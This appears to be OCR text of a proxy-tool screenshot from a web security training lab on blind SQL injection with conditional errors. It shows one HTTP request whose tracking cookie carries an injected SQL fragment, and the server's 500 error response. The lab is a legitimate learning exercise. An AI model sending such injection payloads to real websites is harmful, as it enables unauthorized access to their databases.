 1 × +
Send Cancel < ▾ > ▾ Target: https://0af300df048ffd0582035bd20062006d.web-security-a
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0af300df048ffd0582035bd20062006d.web-security-academy.net
3 Cookie: TrackingId=GOhItKobtSllt0hv' order by 2--; session=ZSRKEaCWp04P1lessqyNMo35fBYlhZNJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5246
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
Inspector
Request attribu
Request query
Request body p
Request cookie
Request heade
Response head